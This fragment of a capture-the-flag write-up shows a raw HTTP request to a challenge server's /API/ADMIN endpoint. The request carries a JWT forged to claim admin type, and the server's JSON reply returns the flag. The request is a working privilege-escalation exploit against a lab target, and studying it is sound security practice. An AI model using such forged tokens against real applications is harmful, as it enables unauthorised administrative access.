 Raw Headers Hex
GET /API/ADMIN HTTP/1.1
Host: ctfchallenges.ritsec.club:4000
Cache-Control: max-age=0
Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiZnVjIiwidHlwZSI6ImFkbWluIiwiaWF0IjoxNTczOD
QyNjA4fQ.0kH-AMv_Uid7qbMeuuSQQSVbcZhkgFKbjalGLwCC4ZE
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu
Chromium/75.0.3770.90 Chrome/75.0.3770.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 15 Nov 2019 18:42:03 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 36
Connection: close
X-Powered-By: Express
ETag: W/"24-vlpXTZ6UFXtGl+K+y0F+DaKpibw"
{"flag":"RITSEC{JWT_th1s_0ne_d0wn}"}